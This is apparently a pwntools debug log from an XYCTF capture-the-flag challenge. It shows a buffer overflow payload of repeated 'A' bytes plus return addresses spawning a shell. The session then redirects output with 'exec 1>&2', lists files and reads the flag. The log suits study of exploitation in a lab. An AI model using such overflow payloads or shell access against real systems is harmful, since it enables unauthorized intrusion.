 python3
[DEBUG] Sent 0xa bytes:
[DEBUG] Received 0x64 bytes:
    00000000  73 68 3a 20  32 3a 20 41  41 41 41 41  41 41 41 41  │sh: │2: A│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000040  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 e5  │AAAA│AAAA│AAAA│AAA·│
    00000050  18 40 cc 5b  40 fc 18 40  3a 20 6e 6f  74 20 66 6f  │·@·[│@··@│: no│t fo│
    00000060  75 6e 64 0a                                         │und·│
    00000064
sh: 2: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xe5@\xcc[@\xfc@: not found
$ exec 1>&2
[DEBUG] Sent 0xa bytes:
    b'exec 1>&2\n'
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x32 bytes:
    b'arknights\n'
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libx32\n'
    b'usr\n'
arknights
bin
dev
flag
lib
lib32
lib64
libx32
usr
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2b bytes:
    b'XYCTF{6edda96d-aacb-434b-8a42-60f78e5d8e56}'
XYCTF{6edda96d-aacb-434b-8a42-60f78e5d8e56}$